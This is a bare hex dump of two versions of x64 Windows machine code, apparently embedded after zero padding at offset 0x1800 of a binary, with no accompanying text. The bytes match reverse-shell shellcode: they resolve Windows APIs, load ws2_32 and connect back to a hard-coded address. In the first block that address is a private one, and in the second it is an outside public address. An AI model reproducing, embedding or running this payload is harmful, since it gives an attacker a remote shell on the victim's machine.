 17E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
17F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1800h: FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 48 .H........AQAPRH
1810h: 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 20 51 1.eH.R`H.R.H.R Q
1820h: 56 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 VH.rPH..JJM1.H1.
1830h: AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED .<a|., A...A....
1840h: 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH.R .B<H..f.x
1850h: 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 .....r.........H
1860h: 85 C0 74 67 48 01 D0 44 8B 40 20 8B 48 18 49 01 ..tgH..D.@ .H.I.
1870h: D0 50 E3 56 4D 31 C9 48 FF C9 41 8B 34 88 48 01 .P.VM1.H..A.4.H.
1880h: D6 48 31 C0 41 C1 C9 0D AC 41 01 C1 38 E0 75 F1 .H1.A....A..8.u.
1890h: 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9.u.XD.@$I
18A0h: 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B ..fA..HD.@.I..A.
18B0h: 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 ..H..AXAX^YZAXAY
18C0h: 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZH.. AR..XAYZH.
18D0h: 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 ..K...]I.ws2_32.
18E0h: 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI..H......I..
18F0h: 49 BC 02 00 11 5C C0 A8 01 21 41 54 49 89 E4 4C I....\...!ATI..L
1900h: 89 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 ..A.Lw&...L..h..
1910h: 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 ..YA.).k...j.A^P
17E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
17F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
1800h: FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 48 .H........AQAPRH
1810h: 31 D2 51 56 65 48 8B 52 60 48 8B 52 18 48 8B 52 1.QVeH.R`H.R.H.R
1820h: 20 48 0F B7 4A 4A 48 8B 72 50 4D 31 C9 48 31 C0  H..JJH.rPM1.H1.
1830h: AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED .<a|., A...A....
1840h: 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH.R .B<H..f.x
1850h: 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 .....r.........H
1860h: 85 C0 74 67 48 01 D0 44 8B 40 20 50 49 01 D0 8B ..tgH..D.@ PI...
1870h: 48 18 E3 56 4D 31 C9 48 FF C9 41 8B 34 88 48 01 H..VM1.H..A.4.H.
1880h: D6 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 .H1..A...A..8.u.
1890h: 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9.u.XD.@$I
18A0h: 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B ..fA..HD.@.I..A.
18B0h: 04 88 41 58 48 01 D0 41 58 5E 59 5A 41 58 41 59 ..AXH..AX^YZAXAY
18C0h: 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZH.. AR..XAYZH.
18D0h: 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 ..K...]I.ws2_32.
18E0h: 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI..H......I..
18F0h: 49 BC 02 00 5B 26 2F 5F 0D A8 41 54 49 89 E4 4C I...[&/_..ATI..L
1900h: 89 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 ..A.Lw&...L..h..
1910h: 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 ..YA.).k...j.A^P